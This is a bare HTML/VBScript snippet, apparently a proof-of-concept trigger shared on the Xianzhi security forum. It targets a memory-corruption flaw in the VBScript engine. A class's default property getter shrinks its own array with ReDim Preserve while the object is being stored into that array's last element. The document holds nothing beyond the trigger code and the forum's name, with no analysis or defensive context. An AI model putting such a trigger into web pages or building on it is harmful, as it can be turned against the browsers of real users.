 <script language="vbscript">
Class MyClass
    Dim array()

    Private Sub Class_Initialize
        ReDim array(2)
    End Sub

    Public Default Property Get P
        ReDim Preserve array(1)
    End Property
End Class

Set cls = New MyClass
cls.array(2)=cls
</script>
先知社区